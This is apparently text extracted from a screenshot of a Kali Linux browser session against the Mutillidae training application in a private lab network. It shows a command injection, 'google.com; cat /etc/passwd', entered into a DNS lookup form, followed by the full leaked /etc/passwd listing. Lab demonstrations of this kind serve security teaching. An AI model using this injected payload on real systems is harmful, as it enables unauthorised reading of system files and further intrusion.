 BeEF Control Panel
10.0.2.3/mutillidae/index.
10.0.2.3/mutillidae/index.php?page=dns-lookup.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP google.com; cat /etc/passwd
Lookup DNS
Results for google.com; cat /etc/passwd
Server: 192.168.15.1
Address: 192.168.15.1#53
Non-authoritative answer:
Name: google.com
Address: 172.217.162.238
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false